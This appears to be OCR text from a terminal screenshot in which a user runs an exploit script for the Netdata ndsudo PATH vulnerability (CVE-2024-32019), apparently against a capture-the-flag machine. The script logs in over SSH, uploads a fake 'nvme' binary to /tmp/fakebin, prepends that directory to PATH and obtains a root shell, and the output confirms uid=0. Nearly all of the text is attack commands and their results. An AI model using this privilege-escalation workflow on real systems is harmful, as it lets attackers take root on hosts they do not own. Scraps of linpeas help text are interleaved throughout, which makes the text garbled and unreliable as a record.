 ┌──(kali㉿kali)-[~/CVE-2024-32019-Netdata-ndsudo-PATH-Vulnerability-Privilege-Escalation]
└─$ python3 CVE-2024-32019-dbs.py
/usr/lib/python3/dist-packages/paramiko/transport.py:219: CryptographyDeprecationWarning: Blowfish has been de
"class": algorithms.Blowfish,
Basic Information
🔧 Netdata ndsudo Exploit Tool (CVE-2024-32019)
The goal of this script is to search for possible Privilege Escalation
Target IP/Host: 10.10.11.80
SSH Port [default=22]: 22
Username: oliver
This script doesn't have any dependency.
Password:
[*] Compiling C binary...
It uses /bin/sh syntax, so can run in anything supporting sh (and t
[+] Binary compiled: /tmp/tmpljyo411r
[*] Connecting to target...
[+] SSH connection successful.
By default, linpeas won't write anything to disk and won't try to
═══ 🔍 Vulnerability Check: CVE-2024-32019 ═══
By default linpeas takes around 4 mins to complete, but It could tak
[+] Found ndsudo binary: /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo
tion for CTFs):
[+] ndsudo is SUID and owned by root.
[+] External command references found in ndsudo:
From less than 1 min to 2 mins to make almost all the checks
nvme-list
nvme
Almost 1 min to search for possible passwords inside all the acc
nvme-smart-log
[+] This suggests the binary relies on PATH. Likely vulnerable.
teforce with top2000 passwords (need -a) - Notice
[*] Transferring binary to target...
[+] Created remote directory: /tmp/fakebin
1 min to monitor the processes in order to find very frequent cr
[+] Uploaded to /tmp/fakebin/nvme
info inside a file that will be deleted
═══ 💥 Running Exploit ═══
Interesting parameters:
Last login: Fri Oct 17 13:39:53 2025 from 10.10.14.247
oliver@editor:~$ [*] Running: export PATH=/tmp/fakebin:$PATH
checks except regex) - This will execute also the check o
export PATH=/tmp/fakebin:$PATH
inside files, and brute-force each user using su with the to
[*] Running: echo "[*] PATH is: $PATH"
-e (extra enumeration) - This will execute enumeration checke
echo "[*] PATH is: $PATH"
-r (regex checks) - This will search for hundreds of API keys of
[*] PATH is: /tmp/fakebin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/g
[*] Running: which nvme
-s (superfast & stealth) - This will bypass some time consuming
which nvme
-P (Password) - Pass a password that will be used with sudo -l
/tmp/fakebin/nvme
-D (Debug) - Print information about the checks that haven't dis
[*] Running: /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
/opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
(Local Network Enumeration) - Linpeas can also disco
[*] Running: id
It's recommended to use the params -a and -r if you are look
id
uid=0(root) gid=0(root) groups=0(root),999(netdata),1000(oliver)
[*] Running: whoami
whoami
Enumerate and search Privilege Escalation vectors.
root
This tool enum and search possible misconfigurations (known
[+] Root access confirmed.
Checks:
═══ 💻 Interactive Root Shell ═══
-o Only execute selected checks (system_informat
-s Stealth & faster (don't check some time consu
-e Perform extra enumeration
root@editor:/home/oliver#
-t Automatic network scan & Internet conectivity